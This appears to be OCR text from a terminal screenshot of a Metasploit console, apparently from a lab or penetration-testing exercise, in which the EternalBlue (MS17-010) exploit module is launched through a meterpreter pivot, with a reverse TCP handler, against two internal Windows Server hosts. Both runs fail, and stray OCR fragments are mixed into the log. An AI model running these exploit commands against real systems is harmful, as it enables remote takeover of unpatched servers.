 ~ : ruby — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
test.exe
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.10.128:4444 via the meterpreter on session 10
[*] 192.168.52.138:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 S
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.52.138:445    - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.52.138:445 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
photo_content.php
[*] Started reverse TCP handler on 192.168.10.128:4444 via the meterpreter on session 10
[*] 192.168.52.141:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.52.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.141:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit)
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.141:445 - The target is vulnerable.
[*] 192.168.52.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.141:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit)
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.52.141:445 - Exploit aborted due to failure: no-target: This exploit module only supports x64 (64
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
一颗好韭菜